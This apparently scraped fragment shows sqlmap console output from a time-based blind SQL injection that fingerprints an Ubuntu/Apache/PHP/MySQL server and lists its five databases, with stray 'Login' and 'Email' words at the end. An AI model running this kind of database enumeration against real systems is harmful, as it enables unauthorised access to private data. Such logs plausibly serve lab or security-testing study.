 web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL ≥ 5.0.12
[23:16:19] [INFO] fetching database names
[23:16:19] [INFO] fetching number of databases
[23:16:19] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[23:17:45] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
5
[23:17:50] [INFO] retrieved:
[23:17:56] [INFO] adjusting time delay to 4 seconds due to good response times
information_schema
[23:21:51] [INFO] retrieved: mysql
[23:22:58] [INFO] retrieved: performance_schema
[23:26:49] [INFO] retrieved: sys
[23:27:31] [INFO] retrieved: user
available databases [5]:
[*] `user`
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
Login
Email